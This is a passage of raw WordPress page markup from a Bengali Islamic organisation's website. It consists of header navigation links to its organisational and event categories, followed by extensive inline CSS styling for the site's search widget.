		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97%e0%a7%80%e0%a6%af%e0%a6%bc/"><div class="tdb-menu-item-text">মজলিশ-বিভাগীয়</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/"><div class="tdb-menu-item-text">মজলিশ-জেলা</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-161"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be/"><div class="tdb-menu-item-text">মজলিশ-উপজেলা</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%a5%e0%a6%be%e0%a6%a8%e0%a6%be/"><div class="tdb-menu-item-text">মজলিশ-থানা</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-162"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a1/"><div class="tdb-menu-item-text">মজলিশ-ওয়ার্ড</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-160"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%a8/"><div class="tdb-menu-item-text">মজলিশ-ইউনিয়ন</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-159"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6-%e0%a6%87%e0%a6%89%e0%a6%a8%e0%a6%bf%e0%a6%9f/"><div class="tdb-menu-item-text">মজলিশ-ইউনিট</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-158"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%be%e0%a6%b9%e0%a6%ab%e0%a6%bf%e0%a6%b2/"><div class="tdb-menu-item-text">মাহফিল</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://dawatekhair.com/category/%e0%a6%95%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%a8%e0%a6%b6%e0%a6%a8/"><div class="tdb-menu-item-text">কনভেনশন</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-155"><a href="https://dawatekhair.com/category/%e0%a6%87%e0%a6%9c%e0%a6%a4%e0%a6%bf%e0%a6%ae%e0%a6%be/"><div class="tdb-menu-item-text">ইজতিমা</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1151"><a href="https://dawatekhair.com/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0-%e0%a6%ae%e0%a6%b9%e0%a6%bf%e0%a6%b2%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%b9/"><div class="tdb-menu-item-text">দা’ওয়াতে খায়র মহিলা মাহফিল</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-430"><a href="https://dawatekhair.com/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">চট্টগ্রাম বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-431"><a href="https://dawatekhair.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">ঢাকা বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-429"><a href="https://dawatekhair.com/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">সিলেট বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-428"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">রংপুর বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-427"><a href="https://dawatekhair.com/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">খুলনা বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-426"><a href="https://dawatekhair.com/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">রাজশাহী বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-425"><a href="https://dawatekhair.com/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">বরিশাল বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-424"><a href="https://dawatekhair.com/%e0%a6%ae%e0%a6%af%e0%a6%bc%e0%a6%ae%e0%a6%a8%e0%a6%b8%e0%a6%bf%e0%a6%82%e0%a6%b9-%e0%a6%ac%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%97/"><div class="tdb-menu-item-text">ময়মনসিংহ বিভাগ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-956"><a href="https://dawatekhair.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-left:10px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_32 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-left:8px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:5px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_32 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #309b65;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_32 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: rgba(255,255,255,0);
                }.tdi_32 .tdb-drop-down-search-inner{
                    left: -1px;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 1391px;
                }.tdi_32 .tdb-search-form{
                    border-width: 0px;
                }body .tdi_32 .tdb-drop-down-search-inner,
                .tdi_32 .tdb-search-form,
                .tdi_32 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_32 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 8px 10px;
                }.tdi_32 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #000000;
                }.tdi_32 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 25px 20px;
                
                    border-width: 1px 0;
                }.tdi_32 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:EB Garamond !important;font-size:16px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_32 .tdb-head-search-btn svg,
                .tdi_32 .tdb-head-search-btn svg *{
                    fill: #309b65;
                }.tdi_32 .tdb-head-search-btn:hover i{
                    color: #4cb577;
                }.tdi_32 .tdb-head-search-btn:hover svg,
                .tdi_32 .tdb-head-search-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_32 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_32 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_32 .tdb-head-search-form-btn{
                    color: #309b65;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_32 .tdb-head-search-form-btn svg,
                .tdi_32 .tdb-head-search-form-btn svg *{
                    fill: #309b65;
                }.tdi_32 .tdb-head-search-form-btn:hover{
                    color: #4cb577;
                
                    background-color: rgba(255,255,255,0);
                }.tdi_32 .tdb-head-search-form-btn:hover svg,
                .tdi_32 .tdb-head-search-form-btn:hover svg *{
                    fill: #4cb577;
                }.tdi_32 .result-msg,
                .tdi_32 .result-msg a{
                    color: #309b65;
                }.tdi_32 .result-msg a:hover{
                    color: #4cb577;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:13px !important;letter-spacing:0.5px !important;
                }.tdi_32 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_32 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_32 .entry-thumb{
					background-position: center 50%;
				}.tdi_32 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32 .td-image-container,
				.ie11 .tdi_32 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32 .td-module-meta-info,
				.ie11 .tdi_32 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32 .td-post-vid-time{
					display: block;
				}.tdi_32 .td-module-meta-info{
					padding: 0 0 0 12px;
				
					border-color: #eaeaea;
				}.tdi_32 .entry-title{
					margin: 0 0 8px 0;
				
					font-family:EB Garamond !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #309b65;
				
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-read-more{
					display: none;
				}.tdi_32 .td-author-date{
					display: inline;
				}.tdi_32 .td-post-author-name{
					display: none;
				}.tdi_32 .entry-review-stars{
					display: none;
				}.tdi_32 .td-icon-star,
                .tdi_32 .td-icon-star-empty,
                .tdi_32 .td-icon-star-half{
					font-size: 15px;
				}.tdi_32 .td-module-comments{
					display: none;
				}.tdi_32 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_32 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #4cb577;
				}.tdi_32 .td-module-title a{
					color: #000000;
				}body .tdi_32 .td_module_wrap:hover .td-module-title a,
				.tdi_32 .tdb-aj-cur-element .entry-title a{
					color: #309b65 !important;
				}.tdi_32 .td-editor-date,
				.tdi_32 .td-editor-date .td-post-author-name,
				.tdi_32 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1 !important;
				}.tdi_32 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_32 .result-msg{
                    font-family:EB Garamond !important;font-size:15px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_32 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_32 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_32 .entry-title{
					margin: 0 0 6px 0;
				
					font-family:EB Garamond !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td-post-category{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-editor-date,
				.tdi_32 .td-editor-date .td-post-author-name,
				.tdi_32 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 25.6px;
					height: 25.6px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -18px;
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 100%;
                }.tdi_32 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_32 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_32 .result-msg{
                    padding: 7px;
                
                    font-family:EB Garamond !important;font-size:14px !important;font-style:normal !important;font-weight:600 !important;
                }.tdi_32 .tdb-search-txt{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;letter-spacing:0.5px !important;
                }.tdi_32 .tdb-head-search-form-input{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_32 .tdb-head-search-placeholder{
                    font-family:Roboto !important;font-size:12px !important;letter-spacing:0.5px !important;
                }.tdi_32 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_32 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_32 .td-module-container:before{
					bottom: -5px;
				}.tdi_32 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_32 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_32 .entry-title{
					margin: 0 0 4px 0;
				
					font-family:EB Garamond !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_32 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_32 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_32 .td-author-date{
					display: none;
				}.tdi_32 .td-post-date,
				.tdi_32 .td-post-author-name span{
					display: none;
				}.tdi_32 .td-editor-date,
				.tdi_32 .td-editor-date .td-post-author-name,
				.tdi_32 .td-module-comments a{
					font-family:Roboto !important;font-size:11px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_32 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_32 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_32 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_32 .td-module-container:before{
					bottom: -10px;
				}.tdi_32 .entry-title{
					margin: 0px;
				
					font-family:EB Garamond !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
